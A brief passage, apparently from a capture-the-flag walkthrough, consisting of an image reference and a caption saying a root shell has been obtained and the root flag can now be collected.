
Quick and easy root shell, now grab your root flag